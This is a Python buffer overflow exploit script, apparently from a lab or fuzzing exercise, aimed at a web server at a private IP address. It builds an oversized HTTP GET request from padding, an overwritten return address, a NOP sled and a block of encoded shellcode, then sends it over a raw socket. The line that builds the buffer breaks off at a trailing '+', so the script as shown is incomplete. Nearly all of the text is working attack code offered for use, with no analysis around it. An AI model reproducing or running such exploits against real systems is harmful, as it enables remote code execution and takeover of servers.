 fuzz.py × fuzz1.py ×
#!/usr/bin/python
import socket
target_address="192.168.110.138"
target_port=80
shellcode = (
"\xda\xdd\xd9\x74\x24\xf4\x58\x29\xc9\xb1\x52\xbb\xda\xa1\x6b"
"\x04\x31\x58\x17\x83\xe8\xfc\x03\x82\xb2\x89\xf1\xce\x5d\xcf"
"\xfa\x2e\x9e\xb0\x73\xcb\xaf\xf0\xe0\x98\x80\xc0\x63\xcc\x2c"
"\xaa\x26\xe4\xa7\xde\xee\x0b\x0f\x54\xc9\x22\x90\xc5\x29\x25"
"\x12\x14\x7e\x85\x2b\xd7\x73\xc4\x6c\x0a\x79\x94\x25\x40\x2c"
"\x08\x41\x1c\xed\xa3\x19\xb0\x75\x50\xe9\xb3\x54\xc7\x61\xea"
"\x76\xe6\xa6\x86\x3e\xf0\xab\xa3\x89\x8b\x18\x5f\x08\x5d\x51"
"\xa0\xa7\xa0\x5d\x53\xb9\xe5\x5a\x8c\xcc\x1f\x99\x31\xd7\xe4"
"\xe3\xed\x52\xfe\x44\x65\xc4\xda\x75\xaa\x93\xa9\x7a\x07\xd7"
"\xf5\x9e\x96\x34\x8e\x9b\x13\xbb\x40\x2a\x67\x98\x44\x76\x33"
"\x81\xdd\xd2\x92\xbe\x3d\xbd\x4b\x1b\x36\x50\x9f\x16\x15\x3d"
"\x6c\x1b\xa5\xbd\xfa\x2c\xd6\x8f\xa5\x86\x70\xbc\x2e\x01\x87"
"\xc3\x04\xf5\x17\x3a\xa7\x06\x3e\xf9\xf3\x56\x28\x28\x7c\x3d"
"\xa8\xd5\xa9\x92\xf8\x79\x02\x53\xa8\x39\xf2\x3b\xa2\xb5\x2d"
"\x5b\xcd\x1f\x46\xf6\x34\xc8\xa9\xaf\x58\x86\x42\xb2\xa4\x97"
"\x29\x3b\x42\xfd\x5d\x6a\xdd\x6a\xc7\x37\x95\x0b\x08\xe2\xd0"
"\x0c\x82\x01\x25\xc2\x63\x6f\x35\xb3\x83\x3a\x67\x12\x9b\x90"
"\x0f\xf8\x0e\x7f\xcf\x77\x33\x28\x98\xd0\x85\x21\x4c\xcd\xbc"
"\x9b\x72\x0c\x58\xe3\x36\xcb\x99\xea\xb7\x9e\xa6\xc8\xa7\x66"
"\x26\x55\x93\x36\x71\x03\x4d\xf1\x2b\xe5\x27\xab\x80\xaf\xaf"
"\x2a\xeb\x6f\xa9\x32\x26\x06\x55\x82\x9f\x5f\x6a\x2b\x48\x68"
"\x13\x51\xe8\x97\xce\xd1\x08\x7a\xda\x2f\xa1\x23\x8f\x8d\xac"
"\xd3\x7a\xd1\xc8\x57\x8e\xaa\x2e\x47\xfb\xaf\x6b\xcf\x10\xc2"
"\xe4\xba\x16\x71\x04\xef")
buffer = "GET " + "A" * 1787 + "\x7b\x46\x86\x7c" + "\x90" * 78 +
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()